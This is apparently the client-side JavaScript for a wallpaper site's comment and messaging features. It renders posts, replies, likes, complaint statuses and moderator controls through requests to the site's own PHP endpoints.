document.getElementById('likemescom'+idddd).innerHTML=mmm*1+1;
document.getElementById('likemescom'+idddd).style="font-weight:bold;";
}	

function likemespost(idddd,idm,type){
	
document.getElementById('sentmes').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/sent/like.php?id='+idddd+'&idm='+idm+'&typetabl='+type+'"></iframe>';	
	
}



function takezalmes(type){

document.getElementById('message').innerHTML="<img src='/img/loading.gif' style='float:left;background:none;border:0px;'>";
var url = newhost+"/glav/sent/dis.php?typezap="+type;

xhr.open('GET', url, true);

if(type=="getadmes"){

xhr.onload = function(){updatemesvivod(this.responseText,'');}}

if(type=="getadmescom"){
	
xhr.onload = function(){updatemesvivodzalcom(this.responseText,'');}}
xhr.send();

}



function opendislist2(responsetext,iddd,typetabl){

var sdoi=responsetext.split('$#@!');	
var mmax=sdoi.length-2;
var newtext="<br />"+openmenumes_67+"<br /><table>";

for(var x=0;x<=mmax;x++){

var newsplit=sdoi[x].split('!@$^');
if(newsplit[5]=="0"){var statuss=disst_0;}
if(newsplit[5]=="1"){var statuss=disst_1;}
if(newsplit[5]=="2"){var statuss=disst_2;}
if(newsplit[5]=="3"){var statuss=disst_3;}
if(newsplit[5]=="11"){var statuss=disst_11;}

if(newsplit[6]=="1"){var statuss2=opendis_2;}
if(newsplit[6]=="2"){var statuss2=opendis_3;}
var newtext=newtext+"<tr><td><table style='border:1px solid;'>";
if(x==0){var newtext=newtext+"<tr><td>ID</td><td>"+disop_1+"</td><td>"+disop_2+"</td><td>"+disop_3+"</td><td>"+disop_4+"</td></tr>";}
var newtext=newtext+"<tr><td width='5%'>"+newsplit[0]+"</td><td width='25%'>"+newsplit[1]+"</td><td width='25%'>"+statuss2+"</td><td width='25%'>"+newsplit[3]+"<br />("+newsplit[4]+" "+openmenumes_62+")</td><td width='25%'>"+statuss+"</td></tr><tr><td colspan='5'>"+newsplit[2];

var newtext=newtext+"<br /><a href='#' style='float:right;font-weight:bold;font-size:85%;text-decoration:underline;' onclick='if(confirm(\""+openmenumes_5+"\")){opendislist(\""+newsplit[0]+"\",\"del\",\""+iddd+"\",\""+typetabl+"\");};return false;'>"+openmenumes_5+"</a>";

var newtext=newtext+"</td></tr></table></td></tr>";

}	
var newtext=newtext+"</table>";	

document.getElementById('opendis2'+iddd).innerHTML=newtext;

}

function deletedist(iddd,typetabl){
	
	
}	

function changestdis(id,value){
var url = newhost+'/glav/sent/dis.php?id='+id+'&typezap=change&value='+value;
xhr.open('GET', url, true);
xhr.onload = function(){document.getElementById('delmaft'+id).innerHTML=this.responseText;}
xhr.send();	
}	
	

function opendislist(id,type,iddd,typetabl){

if(type=="get"){
var url = newhost+'/glav/sent/dis.php?id='+id+'&typezap=get';}

if(type=="del"){
var url = newhost+'/glav/sent/dis.php?id='+id+'&typezap=del';
}

xhr.open('GET', url, true);
xhr.onload = function(){opendislist2(this.responseText,iddd,typetabl);}
xhr.send();

}	


function sentdis(x,idm,typetabl){

var type="3";
if(document.getElementById('dis1a'+x).checked){var type="1";}
if(document.getElementById('dis2a'+x).checked){var type="2";}

if(type=="1" || type=="2"){
document.getElementById('sentmes').innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/sent/dis.php?id='+x+'&idm='+idm+'&type='+type+'&typetabl='+typetabl+'"></iframe>';
}
opendislist('1','get',x,typetabl);
}

function loaddis(x,typetabl){
document.getElementById('opendis'+x).innerHTML='<table class="t1 t2"><tr><td class="mylog log2" style="padding:20px;">'+loaddis_1+'</td></tr></table>';	
opendislist('1','get',x,typetabl);
}

function deldis(x){
document.getElementById('opendis'+x).style="display:none;";	
document.getElementById('opendis2'+x).innerHTML='';
}	

function opendis(x,idm,type){

if(window.id=="" || !window.id){alert(sentmes_0);openmenu();openreg();
setTimeout(function() {var hhhref=window.location.href.split('#');window.location=hhhref[0]+"#regreg";}, 100);
}else{
document.getElementById('opendis'+x).style="display:inline-block;";
document.getElementById('opendis'+x).innerHTML='<table class="t1 t2"><tr><td class="mylog log2">'+opendis_1+'</td></tr><tr><td><input type="radio" name="typedis" class="radio" value="1" id="dis1a'+x+'"><label for="dis1a'+x+'">'+opendis_2+'</label></td></tr><tr><td><input type="radio" class="radio" name="typedis" value="2" id="dis2a'+x+'"><label for="dis2a'+x+'">'+opendis_3+'</label></td></tr><tr><td style="text-align:right;"><input type="submit" class="otm" onclick="deldis(\''+x+'\');return false;" value="'+otmena_1+'" /> <input type="submit" onclick="sentdis(\''+x+'\',\''+idm+'\',\''+type+'\');return false;" value="'+otpravit_1+'" /></td></tr></table>';	
opendislist('1','get',x,type);}
}


function openmenumes(idddd,idm,idwho,namewho,type){


var post="<div onclick='likemespost(\""+idddd+"\",\""+idm+"\",\""+type+"\");'>"+openmenumes_1+"</div><div onclick='opencom(\""+idddd+"\",\""+idwho+"\",\""+idm+"\",\""+namewho+"\",\""+type+"\");'>"+openmenumes_2+"</div><div onclick='opendis(\""+idddd+"\",\""+idm+"\",\""+type+"\")'>"+openmenumes_3+"</div><div onclick='blockuser(\""+idddd+"\",\""+idwho+"\",\"get\",\"0\");'>"+openmenumes_6+"</div>";	
if(1==id){var post="<div onclick='openban(\""+idddd+"\",\""+idwho+"\",\"get\",\"0\",\""+type+"\");'>Бан</div>"+post;}
if(idwho==id || id==1){var post="<div onclick='redpost(\""+idddd+"\",\""+idm+"\",\"0\",\""+type+"\");'>"+openmenumes_4+"</div><div onclick='if(confirm(\""+openmenumes_51+"\")){redpost(\""+idddd+"\",\""+idm+"\",\"1\",\""+type+"\");}else{}'>"+openmenumes_5+"</div>"+post;}

document.getElementById('opmen1'+idddd).style="display:inline-block;opacity:1;";
document.getElementById('opmen1'+idddd).innerHTML="<div class='opmenu1'>"+post+"</div>";
	
}

function updelpost(idddd){
document.getElementById('delpost'+idddd).style="display:none;";
takenewmc(id);
}

function opclfull(type,idddd){
	

if(type=="1"){

document.getElementById('redpost'+idddd).style="max-height:auto;";	
document.getElementById('iddopcl'+idddd).innerHTML="<a href='' onclick='opclfull(\"0\",\""+idddd+"\");return false;'>"+svernit_1+"</a>";	
}

if(type=="0"){
document.getElementById('redpost'+idddd).style="max-height:62px;";	
document.getElementById('iddopcl'+idddd).innerHTML="<a href='' onclick='opclfull(\"1\",\""+idddd+"\");return false;'>"+reednext_1+"</a>";
}	
}

//-------
function openlastnblock(id,lastn){
document.getElementById('addlastcoma'+id).innerHTML="<a href='' onclick='closelastn(\""+id+"\",\""+lastn+"\");return false;'>"+closeotver_1+" &#9650;</a>";
document.getElementById('tutcommes'+id).style="display:block;";	

}

function closelastn(id,lastn){
document.getElementById('addlastcoma'+id).innerHTML="<a href='' onclick='openlastnblock(\""+id+"\",\""+lastn+"\");return false;'>"+pokazallotv_1+" ("+lastn+") &#9660;</a>";
document.getElementById('tutcommes'+id).style="display:none;";
}	

function updatecomvivod(id,response,lastn,type,iduser,idwhoverx){
var time=response.split('$_time_$');
var raztime1=time[0].split(' ');
var datedays=raztime1[0];
var times=raztime1[1].split(':');
var second=times[2]*1+(times[1]*60)+(times[0]*3600);

if(response!=""){
var commmnv=vivodcom(time[1],second,datedays,type,iduser,idwhoverx);
setTimeout(function() {
document.getElementById('addlastcoma'+id).innerHTML="<a href='' onclick='closelastn(\""+id+"\",\""+lastn+"\");return false;'>"+closeotver_1+" &#9650;</a>";
document.getElementById('tutcommes'+id).innerHTML=commmnv;}, 300);
}
}

function openlastn(id,lastn,type,iduser,idwhoverx){
document.getElementById('tutcommes'+id).innerHTML="<img src='/img/loading.gif' style='float:left;background:none;border:0px;'>";	
var url = newhosts1+"/glav/sent/take.php?id="+id+"&type=com&typetabl="+type;
xhr.open('GET', url, true);
xhr.onload = function(){updatecomvivod(id,this.responseText,lastn,type,iduser,idwhoverx);}
xhr.send();
}
//--------


var xhr2=new Array();

function updatenew(realid,realidmes,typetabl){
	
var url = newhosts1+"/glav/sent/upnew.php?id="+realid+"&idm="+realidmes+"&typetabl="+typetabl;
//alert(realid+" "+realidmes+" "+typetabl);
xhr2[realid] = new XHR();
xhr2[realid].open('GET', url, true);
xhr2[realid].onload = function(){
//alert(this.responseText);	
if(realidmes==realid){

document.getElementById('if2newmes'+this.responseText).style="background-color:#94ba95;";
document.getElementById('ifnewmes'+this.responseText).style="text-decoration:line-through;";}else{
document.getElementById('if2newmesc'+this.responseText).style="background-color:#94ba95;";
document.getElementById('ifnewmesc'+this.responseText).style="text-decoration:line-through;";
}
takenewmc(id);
}
xhr2[realid].send();	
	
}

	function showVisiblemes() {
      var imgs = document.getElementsByName('newmes');
	  
      for (var i = 0; i < imgs.length; i++) {

        var img = imgs[i];

        var realid = img.getAttribute('realid');
		var typetabl = img.getAttribute('typetabl');
		var realidmes = img.getAttribute('realidmes');
        if (!realid) continue;

        if (isVisible(img)) {
          updatenew(realid,realidmes,typetabl);
          img.setAttribute('realid', '');
        }
      }

    }


    

function vivodcom(cont,second,datedays,type,iduser,idwhoverx){
var	sentpost="";
var sdoi=cont.split('*$_$__$_$');	
var mmax=sdoi.length-2;

for(var x=0;x<=mmax;x++){

var per=sdoi[x].split('|$|');

var post=per[0];
post=str_replace('&lt;br /&gt;','<br />',post);
post=str_replace('\\&#039;','&#039;',post);
var idwho=str_replace('#','',per[1]);
var namewho=per[2];
var logowho=per[3];
var idkomu=str_replace('-','',per[4]);
var namekomu=per[5];

var date=per[6];

var days=per[7];
var iddd=per[8];
var idmes=per[9];
var nline=per[10];
var change=per[11];
var newm=per[12];
var iduser=per[13];

var addnewcom2="";

if(httphost=="www.1zoom.me"){var addhl='/'+hl;}else{var addhl="";}


if(per[15] && per[14] && per[14]!="diss"){
if(per[18]=="com"){type="user";}if(per[18]=="comgost"){type="gost";}if(per[18]=="comfoto"){type="foto";}	
var addnewcom2="<tr><td colspan='2'><div id='addnewcom"+idmes+"' class='addcom'></div></td></tr>";	
post=post+"<div id='iduser"+idmes+"' class='hide'>"+iduser+"</div><div style='border:1px solid;padding:5px;'>"+per[15]+"<br />Мат\Язык: <b>"+per[16]+"\\"+per[17]+"</b><div id='delmat"+per[14]+"' style='display:inline-block;'><a href='#' style='padding:4px;border:1px solid;margin-left:10px;' onclick='if(confirm(\"Удалить\")){delmat(\""+per[14]+"\",\"c"+iddd+"\");return false;}'>УДАЛИТЬ</a></div></div>";
}else{}

if(per[15] && per[14] && per[14]=="diss"){
var addnewcom2="<tr><td colspan='2'><div id='addnewcom"+idmes+"' class='addcom'></div></td></tr>";		
type=per[20];
if(per[16]=="1"){var prich=opendis_2;}else{var prich=opendis_3;}
if(per[19]=="0"){var statuss=disst_0;}
if(per[19]=="1"){var statuss=disst_1;}
if(per[19]=="2"){var statuss=disst_2;}
if(per[19]=="3"){var statuss=disst_3;}
if(per[19]=="11"){var statuss=disst_11;}
post=post+"</div><div id='iduser"+idmes+"' class='hide'>"+iduser+"</div><div style='border:1px solid;padding:5px;'>Отправил: <a href='#' style='font-size:85%;'><b>"+per[18]+"</b></a> | "+prich+" | Статус: <select onchange='changestdis(\""+per[15]+"\",this.value)'><option value='"+per[19]+"' selected>"+statuss+"</option><option value='0'>"+disst_0+"</option><option value='1'>"+disst_1+"</option><option value='2'>"+disst_2+"</option><option value='3'>"+disst_3+"</option><option value='11'>"+disst_11+"</option></select><div id='delmaft"+per[15]+"' style='display:inline-block;'></div>";}


if(newm=="1"){

if((idkomu==id && idwho!=id) || ((idkomu=="" || idkomu=="0" || idwho==idkomu) && (id==iduser || idwhoverx==id) && idwho!=id)){var addnew="<center><div class='nnnew' name='newmes' typetabl='"+type+"' realid='c"+iddd+"' realidmes='"+idmes+"' id='ifnewmesc"+iddd+"'>"+novoe_1+"</div></center>";var addnew2=' nnnew2';}else{var addnew="<center><div class='notread'></div></center>";var addnew2='';}}else{var addnew="";var addnew2='';}

if(newm=="1"){
//alert(iduser+' '+idwhoverx+' '+idwho+' '+idkomu);
if((idkomu=="" || idkomu=="0") && idwhoverx==iduser && idwho==idwhoverx){var addnew="";var addnew2='';}
if(iduser==idwhoverx && idwho==iduser && (idkomu=="0" || idkomu=="" || idkomu==idwho)){var addnew="";var addnew2='';}}

if(idwho==idwhoverx && (idkomu=="" || idkomu=="0") && (type=="gost" || type=="foto")){var addnew="";var addnew2='';}
if(logowho=="png" || logowho=="jpg"){
papk = Math.round((idwho/1000)+0.49999);	
var picter="<div class='picimg'><img src='/user/pic/"+papk+"/"+idwho+"."+logowho+"' style='border:0px;'></div>";}else{

var bukv=namewho.substring(0, 1);
if(!bukv || namewho==""){bukv='<img class="imj" src="/img/pers.png" style="border:0px;"/>';}

var picter='<div class="picimg"><div class="pict2" id="logoimg" style="background-color:#'+logowho+';">'+bukv+'</div></div>';
}
if(nline=="0"){nline="";}

var defd=datedays*1-days*1;
var sssp=date.split(':');

var secm=sssp[2]*1+(sssp[1]*60)+(sssp[0]*3600);
var defs=second-secm;

var timeago=vivtime(defd,defs);


if(idkomu!="" && namekomu!=""){post="<a href='"+addhl+"/user/id"+idkomu+"/' class='komu' style='width:auto;min-width:1px;margin:0;'>"+namekomu+"</a>, "+post;}

var addchange="";
if(change=="1"){var addchange=changeiz_1;}

var addmaxhei="";var addlisoll="";
var mmaxbr=substr_count(post,'<br />');

if((post.length+mmaxbr*120)>600){var addmaxhei='style="max-height:62px;"';
//alert(post.length);
var addlisoll="<div class='oppcl' id='iddopclc"+iddd+"'><a href='' onclick='opclfull(\"1\",\"c"+iddd+"\");return false;'>"+reednext_1+"</a></div>";
}
sentpost=sentpost+"<tr class='trr2' id='delpostc"+iddd+"'><td id='if2newmesc"+iddd+"' class='log log2"+addnew2+"'>"+picter+""+addnew+"</td><td><div class='name'><a href='"+addhl+"/user/id"+idwho+"/' style='width:auto;margin-right:10px;min-width:10px;'>"+namewho+"</a><b id='timechangec"+iddd+"'>"+timeago+addchange+"</b></div><table class='sspost tabl2'><tr><td><div id='redpostc"+iddd+"' class='post' onclick='openmenumes(\"c"+iddd+"\",\""+idmes+"\",\""+idwho+"\",\""+namewho+"\",\""+type+"\");' "+addmaxhei+">"+post+"</div>"+addlisoll+"<div id='opendisc"+iddd+"' class='disput addform'></div><div id='opendis2c"+iddd+"' class='disput2'></div></td><td class='hhh2'><div id='opmen1c"+iddd+"' class='sett2'><b></b><b></b><b></b></div></td></tr></table><div class='like'><div class='ot' onclick='opencom(\"c"+iddd+"\",\""+idwho+"\",\""+idmes+"\",\""+namewho+"\",\""+type+"\");'>"+otvet_1+"</div><div class='ln' id='likemescomc"+iddd+"'>"+nline+"</div><div class='limg' onclick='likemespost(\"c"+iddd+"\",\""+idmes+"\",\""+type+"\");'></div></div><div id='opencomc"+iddd+"' class='addform'></div></td></tr>"+addnewcom2;



}	

return "<table class='sspost'>"+sentpost+"</table>";
	
}	

function delmat(id,idddd){

document.getElementById('delmat'+id).innerHTML='<iframe border="0" style="display:none;" frameborder=0 marginheight=0 marginwidth=0 width=1 height=1 scrolling=yes allowtransparency=true src="'+newhost+'/glav/auth/delmat.php?id='+id+'&idddd='+idddd+'"></iframe>';

}

function updatemesvivodmatcom(response,type){

var time=response.split('$_time_$');
var commm=time[1];
var raztime1=time[0].split(' ');
var datedays=raztime1[0];
var times=raztime1[1].split(':');

var second=times[2]*1+(times[1]*60)+(times[0]*3600);

var commmnv=vivodcom(commm,second,datedays,type,"1","-99");	

setTimeout(function() {
document.getElementById('message').innerHTML="<table class='sspost'><tr class='trr'><td class='log'></td><td><div class='bbig'>"+commmnv+"</div></td></tr></table>";}, 200);

}	

function updatemesvivodzalcom(response,type){
//alert(response);
var time=response.split('$_time_$');
var commm=time[1];
var raztime1=time[0].split(' ');
var datedays=raztime1[0];
var times=raztime1[1].split(':');

var second=times[2]*1+(times[1]*60)+(times[0]*3600);

var commmnv=vivodcom(commm,second,datedays,type,"1","-99");	

setTimeout(function() {
document.getElementById('message').innerHTML="<table class='sspost'><tr class='trr'><td class='log'></td><td><div class='bbig'>"+commmnv+"</div></td></tr></table>";}, 200);

}	

if(httphost=="www.1zoom.ru"){
var httphost311="www.1zoom.ru";var addhl="";
var httphost312="s1.1zoom.ru";var http="https";
}
if(httphost=="erotika.1zoom.ru"){
var httphost311="erotika.1zoom.ru";var addhl="";
var httphost312="s1.1zoom.ru";var http="https";	
}
if(httphost=="www.1zoom.net"){var addhl="";
var httphost311="www.1zoom.net";
var httphost312="s1.1zoom.net";var http="http";	
}
if(httphost=="www.1zoom.me"){
var httphost311="www.1zoom.me";var addhl="/"+hl;
var httphost312="s1.1zoom.me";var http="https";	
}
var first="1";
function updatemesvivod(response,type){


if(response==""){document.getElementById('message').innerHTML="<table class='sspost'></table>";}else{
var time=response.split('$_time_$');
//if(iduser=="1"){alert(response);}
var mess=time[1].split('$||||$');
var raztime1=time[0].split(' ');
var datedays=raztime1[0];
var times=raztime1[1].split(':');

var second=times[2]*1+(times[1]*60)+(times[0]*3600);

var sentpost="";
for(var x=0;x<=100;x++){
if(mess[x]){

var ddd="";	
var per=mess[x].split('$|$');

var iduser=per[0];
var post=per[1];
post=str_replace('&lt;br /&gt;','<br />',post);
post=str_replace('\\&#039;','&#039;',post);


var idwho=per[2];
var namewho=per[3];
var logowho=per[4];
var newmes=per[5];
var date=per[6];
var commm=per[7];

var newn=per[8];
var days=per[9];
var iddd=per[10];
var nline=per[11];
var change=per[12];
var lastn=per[13];
if(nline=="0"){nline="";}

var newm=per[14];

if(httphost=="www.1zoom.me"){var addhl='/'+hl;}else{var addhl="";}

if(per[18]=="allcom" || per[18]=="allmess" || per[18]=="allans"){
type=per[17];
var addposst="";
if(type=="user"){var addposst="<div class='vn'><a href='"+addhl+"/user/id"+iduser+"/' target='_blank'>"+acc_1+" "+per[15]+"</a></div>";}
if(type=="gost" && hl=="ru"){var addposst="<div class='vn'><a href='/gost.php' target='_blank'>Гостевая</a></div>";}
if(type=="foto"){

var n=iduser;
if(n<=334218){httphost31=httphost311;}
if(n>334218){httphost31=httphost312;}
papk = Math.round((n/1000)+0.49999);

if(n>511967){
var newsrc=per[15]+'_'+n;}else{var newsrc=n;}	

if(httphost=="www.1zoom.ru" || httphost=="erotika.1zoom.ru"){
src2=http+"://"+httphost+"/Разное/обои/"+n+"/z"+per[16]+"/";}else{
src2=http+"://"+httphost+"/"+hl+"/wallpaper/"+n+"/z"+per[16]+"/";}

src=http+"://"+httphost31+"/prev2/"+papk+"/"+newsrc+".jpg";


var addposst="<div class='vn vn2' style='height:66px;'><a href='"+src2+"' target='_blank'><img src='"+src+"' style='height:60px;'/></a></div>";}

post=addposst+post;
}

if(per[16] && per[15] && per[15]!="diss" && per[18]!="allcom" && per[18]!="allmess" && per[18]!="allans"){
if(per[19]=="mes"){type="user";}if(per[19]=="mesgost"){type="gost";}if(per[19]=="mesfoto"){type="foto";}
post=post+"<div style='border:1px solid;padding:5px;'>"+per[16]+"<br />Мат\Язык: <b>"+per[17]+"\\"+per[18]+"</b><div id='delmat"+per[15]+"' style='display:inline-block;'><a href='#' style='padding:4px;border:1px solid;margin-left:10px;' onclick='if(confirm(\"Удалить\")){delmat(\""+per[15]+"\",\""+iddd+"\");return false;}'>УДАЛИТЬ</a></div></div>";}
if(per[16] && per[15] && per[15]=="diss"){
type=per[21];
if(per[17]=="1"){var prich=opendis_2;}else{var prich=opendis_3;}
if(per[20]=="0"){var statuss=disst_0;}
if(per[20]=="1"){var statuss=disst_1;}
if(per[20]=="2"){var statuss=disst_2;}
if(per[20]=="3"){var statuss=disst_3;}
if(per[20]=="11"){var statuss=disst_11;}
post=post+"</div><div style='border:1px solid;padding:5px;'>Отправил: <a href='#' style='font-size:85%;'><b>"+per[19]+"</b></a> | "+prich+" | Статус: <select onchange='changestdis(\""+per[16]+"\",this.value)'><option value='"+per[20]+"' selected>"+statuss+"</option><option value='0'>"+disst_0+"</option><option value='1'>"+disst_1+"</option><option value='2'>"+disst_2+"</option><option value='3'>"+disst_3+"</option><option value='11'>"+disst_11+"</option></select><div id='delmaft"+per[16]+"' style='display:inline-block;'></div>";}

if(newm=="1"){
if(iduser==id){	
var addnew="<center><div class='nnnew' name='newmes' typetabl='"+type+"' realid='"+iddd+"' realidmes='"+iddd+"' id='ifnewmes"+iddd+"'>"+novoe_1+"</div></center>";var addnew2=' nnnew2';}else{var addnew="<center><div class='notread'></div></center>";var addnew2='';}}else{var addnew="";var addnew2='';}
if(idwho==iduser || type=="gost" || type=="foto"){var addnew="";var addnew2='';}
var defd=datedays*1-days*1;

var sssp=date.split(':');
var secm=sssp[2]*1+(sssp[1]*60)+(sssp[0]*3600);
var defs=second-secm;

var timeago=vivtime(defd,defs);

if(logowho=="png" || logowho=="jpg"){
papk = Math.round((idwho/1000)+0.49999);	
var picter="<div class='picimg'><img src='/user/pic/"+papk+"/"+idwho+"."+logowho+"' style='border:0px;'></div>";}else{

var bukv=namewho.substring(0, 1);
if(!bukv || namewho==""){bukv='<img class="imj" src="/img/pers.png" />';}

var picter='<div class="picimg"><div class="pict2" id="logoimg" style="background-color:#'+logowho+';">'+bukv+'</div></div>';
}

var commmnv="";

if(commm!==""){
var commmnv=vivodcom(commm,second,datedays,type,iduser,idwho);	
}

if((lastn*1>2) || (lastn*1>1 && per[18]=="allcom")){var addlastn="<div class='lastnk' id='addlastcoma"+iddd+"'><a href='' onclick='openlastn(\""+iddd+"\",\""+lastn+"\",\""+type+"\",\""+iduser+"\",\""+idwho+"\");return false;'>"+pokazallotv_1+" ("+lastn+") &#9660;</a></div>";}else{var addlastn="";}

var addchange="";
if(change=="1"){var addchange=changeiz_1;}

var addmaxhei="";var addlisoll="";
var mmaxbr=substr_count(post,'<br />');
if((post.length+mmaxbr*120)>600){var addmaxhei='style="max-height:62px;"';
//alert(post.length);
var addlisoll="<div class='oppcl' id='iddopcl"+iddd+"'><a href='' onclick='opclfull(\"1\",\""+iddd+"\");return false;'>"+reednext_1+"</a></div>";
}

sentpost=sentpost+"<tr class='trr' id='delpost"+iddd+"'><td id='if2newmes"+iddd+"' class='log"+addnew2+"'>"+picter+""+addnew+"</td><td><div id='iduser"+iddd+"' class='dnone'>"+iduser+"</div><div class='name'><a href='"+addhl+"/user/id"+idwho+"/' style='width:auto;margin-right:10px;min-width:10px;'>"+namewho+"</a><b id='timechange"+iddd+"'>"+timeago+addchange+"</b></div><table class='sspost tabl2 tabl3'><tr><td><div id='redpost"+iddd+"' class='post' onclick='openmenumes(\""+iddd+"\",\""+iddd+"\",\""+idwho+"\",\""+namewho+"\",\""+type+"\");' "+addmaxhei+">"+post+"</div>"+addlisoll+"<div id='opendis"+iddd+"' class='disput addform'></div><div id='opendis2"+iddd+"' class='disputl'></div></td><td class='hhh2'><div class='sett' id='opmen1"+iddd+"'><b></b><b></b><b></b></div></td></tr></table><div class='like'><div class='ot' onclick='opencom(\""+iddd+"\",\""+idwho+"\",\""+iddd+"\",\""+namewho+"\",\""+type+"\");'>"+otvet_1+"</div><div class='ln' id='likemescom"+iddd+"'>"+nline+"</div><div class='limg' onclick='likemespost(\""+iddd+"\",\""+iddd+"\",\""+type+"\");'></div></div><div id='opencom"+iddd+"' class='addform'></div>"+addlastn+"<div class='bbig' id='tutcommes"+iddd+"'>"+commmnv+"</div><div id='addnewcom"+iddd+"' class='addcom'></div></td></tr>";



}else{break;}

}
setTimeout(function() {
document.getElementById('message').innerHTML="<table class='sspost'>"+sentpost+"</table>";
if(first!="1"){

setTimeout(function() {var hhhref=window.location.href.split('#');window.location=hhhref[0]+"#textar";}, 100);}
window.first="2";
}, 200);
if(type=="user" || type=="gost" || type=="foto"){
window.onscroll = function(){showVisible();showVisiblemes();}
setTimeout(function() {
showVisiblemes();}, 250);
}	
}
}


function upopstatlike(ttext){
var newtext="";
var per1=ttext.split('$');
newtext+="<table><tr><td colspan='2'>"+dago_st1+"</td></tr>";
newtext+="<tr><td class='t'>0:</td><td>"+per1[0]+"</td></tr><tr><td class='t'>1:</td><td>"+per1[1]+"</td></tr><tr><td class='t'>2:</td><td>"+per1[2]+"</td></tr><tr><td class='t'>3:</td><td>"+per1[3]+"</td></tr><tr><td class='t'>4:</td><td>"+per1[4]+"</td></tr><tr><td class='t'>5:</td><td>"+per1[5]+"</td></tr><tr><td class='t'>6:</td><td>"+per1[6]+"</td></tr>";

newtext+="<table><tr><td colspan='2'>"+wago_st1+"</td></tr>";
newtext+="<tr><td class='t'>0:</td><td>"+per1[7]+"</td></tr><tr><td class='t'>1:</td><td>"+per1[8]+"</td></tr><tr><td class='t'>2:</td><td>"+per1[9]+"</td></tr><tr><td class='t'>3:</td><td>"+per1[10]+"</td></tr>";

newtext+="<table><tr><td colspan='2'>"+mago_st1+"</td></tr>";
newtext+="<tr><td class='t'>0:</td><td>"+per1[11]+"</td></tr><tr><td class='t'>1:</td><td>"+per1[12]+"</td></tr><tr><td class='t'>2:</td><td>"+per1[13]+"</td></tr>";

newtext+="<table><tr><td colspan='2'>"+all_st1+"</td></tr>";
newtext+="<tr><td class='t'></td><td>"+per1[14]+"</td></tr>";

newtext+="</table>";

document.getElementById('opstat1').innerHTML=newtext;
}

window.ostatlike1="0";
function opstatlike(){

if(window.ostatlike1=="1"){
document.getElementById('opstat1').style="display:none";window.ostatlike1="0";
}else{

document.getElementById('opstat1').innerHTML="<img src='/img/loading.gif' style='float:left;background:none;border:0px;'>";
var url = newhost+"/glav/stat/likeall.php";
xhr3.open('GET', url, true);
xhr3.onload = function(){upopstatlike(this.responseText);}
xhr3.send();

document.getElementById('opstat1').style="display:inline-block";window.ostatlike1="1";}
	
}

function opencom(x,iddd,idm,namewho,type){
	//alert(x+' '+iddd+' '+idm);

if(!window.id){alert(sentmes_0);openmenu();openreg();
setTimeout(function() {var hhhref=window.location.href.split('#');window.location=hhhref[0]+"#regreg";}, 100);
}else{

document.getElementById('opencom'+x).style="display:inline-block;";
document.getElementById('opencom'+x).innerHTML='<div id="idkomu'+x+'" class="dnone">'+iddd+'</div><div id="namekomu'+x+'" class="dnone">'+namewho+'</div><table class="t1 t2"><tr><td class="mylog log2"><div class="picimg">'+picter+'</div></td><td><textarea class="textarea" id="textar'+x+'" rows="2"></textarea></td></tr><tr><td colspan="2" style="text-align:right;"><input type="submit" onclick="sentmes(\'mes\',\''+x+'\',\''+idm+'\',\''+type+'\');return false;" value="'+openmenumes_2+'" /></td></tr></table>';
}
}	

if(hl=="ru"){var masst="Масштаб:";}
if(hl=="en"){var masst="Scale:";}

if(hl=="it"){var masst="Scala:";}

if(hl=="de"){var masst="Maßstab:";}
if(hl=="fr"){var masst="Échelle:";}
if(hl=="es"){var masst="Escala:";}
if(hl=="pt"){var masst="Escala:";}
if(hl=="ja"){var masst="スケール";}
if(hl=="zh"){var masst="規模";}

if(typeof glav!=="undefined"){
if(glav=="1"){
var braa=document.getElementById('lefbl').getBoundingClientRect();
var braa3=braa.right;
if(braa3<120){braa3=120;}
var widthdef=(document.documentElement.clientWidth-braa3)*0.96;
}}

if(document.getElementById('zoom')){document.getElementById('zoom').innerHTML=masst+' <select name="zooom" onchange="setzoom(this.value,addconf)"><option value="-2"> -20% </option><option value="-1"> -10% </option>'+newoption+'<option value="1"> +10% </option><option value="2"> +20% </option><option value="3"> +30% </option><option value="4"> +40% </option><option value="5"> +50% </option><option value="6"> +60% </option><option value="7"> +70% </option><option value="8"> +80% </option><option value="9"> +90% </option><option value="10"> +100% </option></select>';}
if(document.getElementById('cont')){document.getElementById('cont').style="min-height:"+(document.documentElement.clientHeight-170)+"px;";};

if(document.getElementById('fin')){document.getElementById('fin').onclick=function(e){callServer(e);};
document.getElementById('fin').onkeyup=function(e){callServer(e);};}

if(document.getElementById('key1')){
document.getElementById('key1').onclick=function(e){callServerkey(e,'1');};
document.getElementById('key1').onkeyup=function(e){callServerkey(e,'1');};
document.getElementById('key2').onclick=function(e){callServerkey(e,'2');};
document.getElementById('key2').onkeyup=function(e){callServerkey(e,'2');};
document.getElementById('key3').onclick=function(e){callServerkey(e,'3');};
document.getElementById('key3').onkeyup=function(e){callServerkey(e,'3');};
document.getElementById('key4').onclick=function(e){callServerkey(e,'4');};
document.getElementById('key4').onkeyup=function(e){callServerkey(e,'4');};
document.getElementById('key5').onclick=function(e){callServerkey(e,'5');};
document.getElementById('key5').onkeyup=function(e){callServerkey(e,'5');};}

if(document.getElementById('fin_en')){document.getElementById('fin_en').onclick=function(e){callServer_en(e);};

document.getElementById('fin_en').onkeyup=function(e){callServer_en(e);};}



